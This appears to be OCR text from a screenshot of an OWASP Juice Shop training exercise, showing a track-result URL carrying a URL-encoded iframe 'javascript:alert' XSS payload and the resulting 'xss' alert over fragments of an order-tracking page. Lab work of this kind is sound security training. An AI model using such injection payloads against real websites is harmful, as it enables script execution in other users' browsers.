 juice-shop.wtf/#/track-result?id=<iframe%20src%3D"javascript:alert(%60xss%60)">
An embedded page on this page says
Logo
xss
OK
Us
Your B
Search Results -
Expected Delivery
Days
Ordered products
Product Price Quantity Total Price